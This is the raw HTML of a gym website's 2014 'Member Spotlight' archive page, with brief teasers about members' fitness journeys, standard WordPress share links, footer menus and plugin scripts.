<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/member-spotlight-feature-joanne-oxley/&#038;t=Member%20Spotlight%20Feature:%20Joanne%20Oxley" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Member%20Spotlight%20Feature:%20Joanne%20Oxley&#039;%20on%20https://www.themotionroom.ca/member-spotlight-feature-joanne-oxley/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/member-spotlight-feature-joanne-oxley/&#038;media=&#038;description=Member%20Spotlight%20Feature:%20Joanne%20Oxley" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Member%20Spotlight%20Feature:%20Joanne%20Oxley%20-%20https://www.themotionroom.ca/member-spotlight-feature-joanne-oxley/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-5093" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
74 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
<div class="entry-content">
<p>TMR Member Spotlight Feature! Joanne Oxley came to TMR over three years ago looking to step up her game&#8230; her soccer game that is! At 40+ she has dedicated herself&#8230; </p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-joanne-oxley/">Read More</a></p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-joanne-oxley/">Read More</a></p>													</div> <!-- .entry-content -->
</div> <!-- .hentry-middle -->
</div> <!-- .hentry-wrap -->
</article>
<article id="post-5065" class="post-5065 post type-post status-publish format-standard has-post-thumbnail hentry category-ambassador-community-fitness-program category-member-spotlight-entries-2014 tag-fitness tag-health tag-success tag-the-motion-room tag-weight-loss tag-yulia-skylarova is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="featured-image">
<a href="https://www.themotionroom.ca/member-spotlight-feature-yulia-skylarova/">
</a>
</div> <!-- .featured-image -->
<div class="hentry-middle">
<header class="entry-header">
<div class="entry-meta above-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/ambassador-community-fitness-program/" rel="category tag">Ambassador</a> <a href="https://www.themotionroom.ca/category/member-spotlight-entries-2014/" rel="category tag">Member Spotlight Entries 2014</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/member-spotlight-feature-yulia-skylarova/" rel="bookmark">
<time class="entry-date published" datetime="2014-09-16T17:06:51-04:00">
September 16, 2014					</time>
<time class="updated" datetime="2014-09-16T17:06:51-04:00">
September 16, 2014					</time>
</a>
</span> <!-- .posted-on -->
</div> <!-- .entry-meta .above-title -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/member-spotlight-feature-yulia-skylarova/">Member Spotlight Feature: Yulia Skylarova</a>
</h2>
<div class="entry-meta below-title">
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/member-spotlight-feature-yulia-skylarova/&#038;t=Member%20Spotlight%20Feature:%20Yulia%20Skylarova" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Member%20Spotlight%20Feature:%20Yulia%20Skylarova&#039;%20on%20https://www.themotionroom.ca/member-spotlight-feature-yulia-skylarova/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/member-spotlight-feature-yulia-skylarova/&#038;media=&#038;description=Member%20Spotlight%20Feature:%20Yulia%20Skylarova" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Member%20Spotlight%20Feature:%20Yulia%20Skylarova%20-%20https://www.themotionroom.ca/member-spotlight-feature-yulia-skylarova/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-5065" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
80 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
<div class="entry-content">
<p>TMR Member Spotlight Feature! Yulia Skylarova had been working out with us for nearly a year when she entered our Member Spotlight. At that point she was down 30 pounds&#8230; </p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-yulia-skylarova/">Read More</a></p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-yulia-skylarova/">Read More</a></p>													</div> <!-- .entry-content -->
</div> <!-- .hentry-middle -->
</div> <!-- .hentry-wrap -->
</article>
<article id="post-5038" class="post-5038 post type-post status-publish format-standard has-post-thumbnail hentry category-ambassador-community-fitness-program category-member-spotlight-entries-2014 tag-bootcamp tag-community tag-jorge-castaneda tag-strength-training tag-the-motion-room tag-weight-loss is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="featured-image">
<a href="https://www.themotionroom.ca/member-spotlight-feature-jorge-castaneda/">
</a>
</div> <!-- .featured-image -->
<div class="hentry-middle">
<header class="entry-header">
<div class="entry-meta above-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/ambassador-community-fitness-program/" rel="category tag">Ambassador</a> <a href="https://www.themotionroom.ca/category/member-spotlight-entries-2014/" rel="category tag">Member Spotlight Entries 2014</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/member-spotlight-feature-jorge-castaneda/" rel="bookmark">
<time class="entry-date published" datetime="2014-09-10T17:17:58-04:00">
September 10, 2014					</time>
<time class="updated" datetime="2014-09-10T17:17:58-04:00">
September 10, 2014					</time>
</a>
</span> <!-- .posted-on -->
</div> <!-- .entry-meta .above-title -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/member-spotlight-feature-jorge-castaneda/">Member Spotlight Feature: Jorge Castaneda</a>
</h2>
<div class="entry-meta below-title">
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/member-spotlight-feature-jorge-castaneda/&#038;t=Member%20Spotlight%20Feature:%20Jorge%20Castaneda" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Member%20Spotlight%20Feature:%20Jorge%20Castaneda&#039;%20on%20https://www.themotionroom.ca/member-spotlight-feature-jorge-castaneda/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/member-spotlight-feature-jorge-castaneda/&#038;media=&#038;description=Member%20Spotlight%20Feature:%20Jorge%20Castaneda" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Member%20Spotlight%20Feature:%20Jorge%20Castaneda%20-%20https://www.themotionroom.ca/member-spotlight-feature-jorge-castaneda/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-5038" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
68 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
<div class="entry-content">
<p>TMR Member Spotlight Feature! Jorge was a brand new member at TMR when he shared his Member Spotlight story, and we are glad he did! Thanks for sharing Jorge! &nbsp;&#8230; </p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-jorge-castaneda/">Read More</a></p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-jorge-castaneda/">Read More</a></p>													</div> <!-- .entry-content -->
</div> <!-- .hentry-middle -->
</div> <!-- .hentry-wrap -->
</article>
<article id="post-5034" class="post-5034 post type-post status-publish format-standard has-post-thumbnail hentry category-ambassador-community-fitness-program category-member-spotlight-entries-2014 tag-bootcamp tag-patsy-chard tag-personal-co-training tag-rejuvenation tag-strength-training tag-the-motion-room tag-weight-loss is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="featured-image">
<a href="https://www.themotionroom.ca/patsychard/">
</a>
</div> <!-- .featured-image -->
<div class="hentry-middle">
<header class="entry-header">
<div class="entry-meta above-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/ambassador-community-fitness-program/" rel="category tag">Ambassador</a> <a href="https://www.themotionroom.ca/category/member-spotlight-entries-2014/" rel="category tag">Member Spotlight Entries 2014</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/patsychard/" rel="bookmark">
<time class="entry-date published" datetime="2014-09-08T15:19:19-04:00">
September 8, 2014					</time>
<time class="updated" datetime="2014-09-08T15:19:19-04:00">
September 8, 2014					</time>
</a>
</span> <!-- .posted-on -->
</div> <!-- .entry-meta .above-title -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/patsychard/">Member Spotlight Feature: Patsy Chard</a>
</h2>
<div class="entry-meta below-title">
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/patsychard/&#038;t=Member%20Spotlight%20Feature:%20Patsy%20Chard" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Member%20Spotlight%20Feature:%20Patsy%20Chard&#039;%20on%20https://www.themotionroom.ca/patsychard/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/patsychard/&#038;media=&#038;description=Member%20Spotlight%20Feature:%20Patsy%20Chard" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Member%20Spotlight%20Feature:%20Patsy%20Chard%20-%20https://www.themotionroom.ca/patsychard/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-5034" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
82 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
<div class="entry-content">
<p>TMR Member Spotlight Feature! Starting a new fitness program can be scary. Let&#8217;s face it, starting anything new can be scary. Our Member Patsy Chard shares how she faced her&#8230; </p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/patsychard/">Read More</a></p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/patsychard/">Read More</a></p>													</div> <!-- .entry-content -->
</div> <!-- .hentry-middle -->
</div> <!-- .hentry-wrap -->
</article>
<article id="post-5017" class="post-5017 post type-post status-publish format-standard has-post-thumbnail hentry category-ambassador-community-fitness-program category-member-spotlight-entries-2014 tag-blood-pressure tag-cholesterol tag-doug-howey tag-member-spotlight tag-stamina tag-the-motion-room tag-weight-loss is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="featured-image">
<a href="https://www.themotionroom.ca/member-spotlight-feature-doug-howey/">
</a>
</div> <!-- .featured-image -->
<div class="hentry-middle">
<header class="entry-header">
<div class="entry-meta above-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/ambassador-community-fitness-program/" rel="category tag">Ambassador</a> <a href="https://www.themotionroom.ca/category/member-spotlight-entries-2014/" rel="category tag">Member Spotlight Entries 2014</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/member-spotlight-feature-doug-howey/" rel="bookmark">
<time class="entry-date published" datetime="2014-09-03T17:08:19-04:00">
September 3, 2014					</time>
<time class="updated" datetime="2014-09-03T17:08:19-04:00">
September 3, 2014					</time>
</a>
</span> <!-- .posted-on -->
</div> <!-- .entry-meta .above-title -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/member-spotlight-feature-doug-howey/">Member Spotlight Feature: Doug Howey</a>
</h2>
<div class="entry-meta below-title">
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/member-spotlight-feature-doug-howey/&#038;t=Member%20Spotlight%20Feature:%20Doug%20Howey" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Member%20Spotlight%20Feature:%20Doug%20Howey&#039;%20on%20https://www.themotionroom.ca/member-spotlight-feature-doug-howey/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/member-spotlight-feature-doug-howey/&#038;media=&#038;description=Member%20Spotlight%20Feature:%20Doug%20Howey" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Member%20Spotlight%20Feature:%20Doug%20Howey%20-%20https://www.themotionroom.ca/member-spotlight-feature-doug-howey/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-5017" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
39 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
<div class="entry-content">
<p>TMR Member Spotlight Feature! Nearing 60 and feeling it, Doug Howey was ready to tackle some looming health issues. A visit to TMR was his first step in the right&#8230; </p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-doug-howey/">Read More</a></p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-doug-howey/">Read More</a></p>													</div> <!-- .entry-content -->
</div> <!-- .hentry-middle -->
</div> <!-- .hentry-wrap -->
</article>
</div> <!-- .blog-stream .blog-grid .blog-small .masonry -->
</div> <!-- .blog-grid-wrap -->
<nav class="navigation" role="navigation">
<div class="nav-previous">
<a href="https://www.themotionroom.ca/category/member-spotlight-entries-2014/page/2/" >&#8592; Older Posts</a>						</div> <!-- .nav-previous -->
<div class="nav-next">
</div> <!-- .nav-next -->
</nav> <!-- .navigation -->
</div> <!-- #content .site-content -->
</div> <!-- #primary .content-area -->
</div> <!-- .layout-medium -->
</div> <!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
<div class="footer-insta">
<span style="display: none;">Follow us on Instagram</span>			<style>
#insta-gallery-feed-2 .insta-gallery-list .insta-gallery-item .insta-gallery-image-wrap .insta-gallery-image-mask {background-color: #000000;}			</style>
<div id="insta-gallery-feed-2" class="insta-gallery-feed insta-gallery-square" data-feed="{&quot;id&quot;:&quot;2&quot;,&quot;order&quot;:&quot;3&quot;,&quot;username&quot;:&quot;17841401442153967&quot;,&quot;type&quot;:&quot;username&quot;,&quot;tag&quot;:&quot;wordpress&quot;,&quot;order_by&quot;:&quot;top_media&quot;,&quot;layout&quot;:&quot;carousel&quot;,&quot;limit&quot;:&quot;12&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;resolution&quot;:&quot;small&quot;,&quot;lazy&quot;:false,&quot;spacing&quot;:5,&quot;highlight&quot;:[&quot;&quot;],&quot;profile&quot;:{&quot;id&quot;:&quot;5446949422046121&quot;,&quot;username&quot;:&quot;themotionroom&quot;,&quot;website&quot;:&quot;&quot;,&quot;biography&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;followers_count&quot;:0,&quot;media_count&quot;:335,&quot;profile_picture_url&quot;:&quot;http:\/\/2.gravatar.com\/avatar\/b642b4217b34b1e8d3bd915fc65c4452?s=150&amp;d=mm&amp;r=g&quot;,&quot;link&quot;:&quot;&quot;,&quot;account_type&quot;:&quot;BUSINESS&quot;},&quot;box&quot;:{&quot;display&quot;:false,&quot;padding&quot;:&quot;1&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;background&quot;:&quot;#fefefe&quot;,&quot;profile&quot;:false,&quot;desc&quot;:&quot;&quot;,&quot;color_text&quot;:&quot;#000000&quot;},&quot;mask&quot;:{&quot;display&quot;:true,&quot;background&quot;:&quot;#000000&quot;,&quot;likes&quot;:true,&quot;comments&quot;:true},&quot;card&quot;:{&quot;display&quot;:false,&quot;radius&quot;:&quot;1&quot;,&quot;font_size&quot;:&quot;12&quot;,&quot;background&quot;:&quot;#ffffff&quot;,&quot;text_color&quot;:&quot;#000000&quot;,&quot;padding&quot;:&quot;5&quot;,&quot;info&quot;:true,&quot;length&quot;:&quot;10&quot;,&quot;caption&quot;:true},&quot;carousel&quot;:{&quot;slidespv&quot;:&quot;9&quot;,&quot;autoplay&quot;:false,&quot;autoplay_interval&quot;:&quot;3000&quot;,&quot;navarrows&quot;:false,&quot;navarrows_color&quot;:&quot;&quot;,&quot;pagination&quot;:false,&quot;pagination_color&quot;:&quot;&quot;},&quot;popup&quot;:{&quot;display&quot;:true,&quot;profile&quot;:false,&quot;caption&quot;:false,&quot;likes&quot;:false,&quot;comments&quot;:false,&quot;align&quot;:&quot;bottom&quot;},&quot;button&quot;:{&quot;display&quot;:true,&quot;text&quot;:&quot;View on Instagram&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;},&quot;button_load&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Load more...&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;},&quot;panel&quot;:&quot;tab_panel_carousel&quot;,&quot;insta_layout&quot;:&quot;carousel&quot;,&quot;insta_box&quot;:false,&quot;insta_box-padding&quot;:&quot;1&quot;,&quot;insta_box-radius&quot;:&quot;0&quot;,&quot;insta_box-background&quot;:&quot;#fefefe&quot;,&quot;insta_box-profile&quot;:false,&quot;insta_box-desc&quot;:&quot;&quot;,&quot;insta_box-color-text&quot;:&quot;#000000&quot;,&quot;insta_button_load&quot;:false,&quot;insta_button_load-background-hover&quot;:&quot;&quot;,&quot;insta_button_load-background&quot;:&quot;&quot;,&quot;insta_button_load-text&quot;:&quot;Load more...&quot;,&quot;insta_button&quot;:true,&quot;insta_button-background-hover&quot;:&quot;&quot;,&quot;insta_button-background&quot;:&quot;&quot;,&quot;insta_button-text&quot;:&quot;View on Instagram&quot;,&quot;insta_card&quot;:false,&quot;insta_card-font-size&quot;:&quot;12&quot;,&quot;insta_card-color-text&quot;:&quot;#000000&quot;,&quot;insta_card-padding&quot;:&quot;5&quot;,&quot;insta_card-radius&quot;:&quot;1&quot;,&quot;insta_card-background&quot;:&quot;#ffffff&quot;}" data-feed_layout="carousel">
<div class="swiper-container">
<div class="insta-gallery-list swiper-wrapper">
</div>
<div class="insta-gallery-spinner"></div>  </div>
<div class="insta-gallery-actions">
<a href="https://www.instagram.com/themotionroom" target="blank" class="insta-gallery-button follow"><i class="qligg-icon-instagram-o"></i>View on Instagram</a>
</div>
</div>						</div> <!-- .footer-insta -->
<div class="footer-widgets widget-area">
<div class="layout-medium">
<div class="row">
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu1-container"><ul id="menu-footer-menu1" class="menu"><li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.themotionroom.ca/sweat-equity/">Sweat Equity</a></li>
<li id="menu-item-15079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15079"><a href="https://www.themotionroom.ca/14daystogetpaid/">Get Paid To Workout</a></li>
<li id="menu-item-15722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15722"><a href="https://www.themotionroom.ca/yourowngym/">Be Your Own Boss</a></li>
<li id="menu-item-15721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15721"><a href="https://www.wellnessliving.com/login/the_motion_room">Login</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="menu"><li id="menu-item-15765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15765"><a href="https://www.themotionroom.ca/services/">Services</a></li>
<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.themotionroom.ca/workouts/">Workouts</a></li>
<li id="menu-item-12710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">14 Day Trial</a></li>
<li id="menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15718"><a href="https://www.themotionroom.ca/schedule/">Schedule</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu3-container"><ul id="menu-footer-menu3" class="menu"><li id="menu-item-15723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15723"><a href="https://www.themotionroom.ca/workouts/">MOVE IT!</a></li>
<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://www.themotionroom.ca/co-spaces/">Rentals</a></li>
<li id="menu-item-15767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15767"><a href="https://www.themotionroom.ca/contact/">Contact</a></li>
<li id="menu-item-15727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15727"><a href="https://www.themotionroom.ca/frequently-asked-questions/">FAQs</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-menu4-container"><ul id="menu-footer-menu4" class="menu"><li id="menu-item-15768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15768"><a href="https://www.themotionroom.ca/yourowngym/">Grow Your Business</a></li>
<li id="menu-item-15728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15728"><a href="https://www.themotionroom.ca/articles/">Articles</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12719"><a href="https://www.themotionroom.ca/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-15720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15720"><a href="https://www.themotionroom.ca/health-safety/">Health &#038; Safety</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
</div> <!-- .row -->
</div> <!-- .layout-medium -->
</div> <!-- .footer-widgets .widget-area -->
<div class="site-info">
<span style="display: none;">© Sweat Equity Gym And Fitness Centre in Toronto 2022</span>			<div class="textwidget"><p>© 2022 Sweat Equity Gym And Fitness Centre in Toronto &#8211; themotionroom.ca. All Rights Reserved.</p>
</div>
<div class="textwidget"></div>
</div> <!-- .site-info -->
</footer> <!-- #colophon .site-footer -->
</div> <!-- #page .hfeed .site -->
<script>jQuery(document).ready(function ($) { $('p').selectionSharer();});</script>    <!-- Meta Pixel Event Code -->
<script type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
if( "fb_pxl_code" in event.detail.apiResponse){
eval(event.detail.apiResponse.fb_pxl_code);
}
}, false );
</script>
<!-- End Meta Pixel Event Code -->
<div id='fb-pxl-ajax-code'></div><!-- <link rel='stylesheet' id='insta-gallery-css' href='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=3.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/m94o2w85/88apr.css" media="all"/>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' id='dot-irecommendthis-js-extra'>
/* <![CDATA[ */
var dot_irecommendthis = {"ajaxurl":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/i-recommend-this/js/dot_irecommendthis.js?ver=2.6.0' id='dot-irecommendthis-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/slick.min.js?ver=1.2.12' id='wdcl-slick-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/jquery.magnific-popup.min.js?ver=1.2.12' id='wdcl-magnific-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jarallax.min.js' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jarallax-video.min.js' id='jarallax-video-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/fluidbox/jquery.fluidbox.min.js' id='fluidbox-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery-validation/jquery.validate.js' id='jqueryvalidation-js'></script>
<script id="jqueryvalidation-js-after" type="text/javascript">
(function($) { "use strict";
$.extend($.validator.messages, {
required: "This field is required.",
remote: "Please fix this field.",
email: "Please enter a valid email address.",
url: "Please enter a valid URL.",
date: "Please enter a valid date.",
dateISO: "Please enter a valid date ( ISO ).",
number: "Please enter a valid number.",
digits: "Please enter only digits.",
equalTo: "Please enter the same value again.",
maxlength: $.validator.format("Please enter no more than {0} characters."),
minlength: $.validator.format("Please enter at least {0} characters."),
rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
range: $.validator.format("Please enter a value between {0} and {1}."),
max: $.validator.format("Please enter a value less than or equal to {0}."),
min: $.validator.format("Please enter a value greater than or equal to {0}."),
step: $.validator.format("Please enter a multiple of {0}.")
});
})(jQuery);
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/isotope.pkgd.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.5' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.collagePlus.min.js' id='collagePlus-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.fittext.js' id='fittext-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/resize-sensor.js' id='resize-sensor-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.sticky-sidebar.min.js' id='sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/main.js' id='efor-main-js'></script>
